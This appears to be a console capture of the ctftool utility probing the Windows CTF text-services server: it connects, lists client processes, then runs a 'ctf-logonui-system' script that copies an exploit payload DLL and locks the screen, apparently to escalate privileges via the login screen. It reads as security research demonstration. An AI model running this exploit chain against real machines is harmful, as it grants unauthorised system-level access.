 PS C:\Users\test> pushd C:\ctftool\ctftool
PS C:\ctftool\ctftool> ./ctftool
An interactive ctf exploration tool by @taviso.
Type "help" for available commands.
Most commands require a connection, see "help connect".
1
ctf> connect
2
The ctf server port is located at \BaseNamedObjects\msctf.serverDefault2
NtAlpcConnectPort("\BaseNamedObjects\msctf.serverDefault2") => 0
Connected to CTF server@\BaseNamedObjects\msctf.serverDefault2, Handle 0000021C
ctf> scan
3
Client 0, Tid 2172 (Flags 0x08, Hwnd 0000087C, Pid 6704, explorer.exe)
Client 1, Tid 2500 (Flags 0x08, Hwnd 000009C4, Pid 6704, explorer.exe)
Client 2, Tid 5552 (Flags 0x08, Hwnd 000015B0, Pid 6704, explorer.exe)
Client 3, Tid  636 (Flags 0x08, Hwnd 0000027C, Pid 6704, explorer.exe)
Client 4, Tid 4352 (Flags 0x0a, Hwnd 00001100, Pid 4924, ChsIME.exe)
Client 5, Tid 4276 (Flags 0x40000000, Hwnd 000010B4, Pid 4924, ChsIME.exe)
Client 6, Tid 9912 (Flags 0x40000000, Hwnd 000026B8, Pid 4924, ChsIME.exe)
Client 7, Tid 8040 (Flags 0x0c, Hwnd 00001F68, Pid 8008, SearchUI.exe)
Client 8, Tid 7568 (Flags 0x0c, Hwnd 00001D90, Pid 8008, SearchUI.exe)
Client 9, Tid 9548 (Flags 0000, Hwnd 0000254C, Pid 2712, ctfmon.exe)
Client 10, Tid 9392 (Flags 0x08, Hwnd 000024B0, Pid 10036, conhost.exe)
Client 11, Tid 1992 (Flags 0000, Hwnd 000007C8, Pid 1224, ctftool.exe)
ctf> script scripts\ctf-logonui-system.ctf
Attempting to copy exploit payload...
C:payload64.dll
复制了 1 个文件
The screen will lock to trigger the login screen in 5 seconds...